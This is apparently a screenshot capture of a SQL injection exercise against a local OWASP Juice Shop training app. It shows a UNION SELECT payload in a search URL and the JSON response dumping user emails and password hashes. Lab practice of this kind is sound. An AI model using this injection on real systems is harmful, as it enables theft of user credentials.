 1 2 3 4 3:42
127.0.0.1:3000//rest/prod
127.0.0.1:3000//rest/products/search?q=qwert')) UNION SELECT id%2C email%2C password%2C '4'%2C '5'%2C '6'%2C '7'%2C '8'%2C '9' FROM Users--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Pretty Print
{"status":"success","data":[{"id":1,"name":"admin@juice-sh.op","description":"0192023a7bbd73250516f069df18b500","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":2,"name":"jim@juice-
sh.op","description":"e541ca7ecf72b8d1286474fc613e5e45","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":3,"name":"bender@juice-
sh.op","description":"0c36e517e3fa95aabf1bbffc6744a4ef","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":4,"name":"bjoern.kimminich@gmail.com","description":"6edd9d726cbdc873c539e41ae8757b8c","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":5,"name":"ciso@juice-
sh.op","description":"861917d5fa5f1172f931dc700d81a8fb","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":6,"name":"support@juice-
sh.op","description":"3869433d74e3d0c86fd25562f836bc82","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":7,"name":"morty@juice-
sh.op","description":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":8,"name":"mc.safesearch@juice-
sh.op","description":"b03f4b0ba8b458fa0acdc02cdb953bc8","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":9,"name":"J12934@juice-
sh.op","description":"3c2abc04e4a6ea8f1327d0aae3714b7d","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":10,"name":"wurstbrot@juice-
sh.op","description":"9ad5b0492bbe528583e128d2a8941de4","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":11,"name":"amy@juice-
sh.op","description":"030f05e45e30710c3ad3c32f00de0473","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":12,"name":"bjoern@juice-
sh.op","description":"7f311911af16fa8f418dd1a3051d6810","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":13,"name":"bjoern@owasp.org","description":"9283f1b2e9669749081963be0462e466","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":14,"name":"chris.pike@juice-
sh.op","description":"10a783b9ed19ea1c67c3a27699f0095b","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":15,"name":"accountant@juice-
sh.op","description":"963e10f92a70b4b463220cb4c5d636dc","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":16,"name":"uvogin@juice-
sh.op","description":"05f92148b4b60f7dacd04cceebb8f1af","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":17,"name":"demo","description":"fe01ce2a7fbac8fafaed7c982a04e229","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":18,"name":"john@juice-
sh.op","description":"00479e957b6b42c459ee5746478e4d45","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":19,"name":"emma@juice-
sh.op","description":"402f1c4a75e316afec5a6ea63147f739","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":20,"name":"stan@juice-
sh.op","description":"e9048a3f43dd5e094ef733f3bd88ea64","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":21,"name":"ethereum@juice-
sh.op","description":"2c17c6393771ee3048ae34d6b380c5ec","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"}]}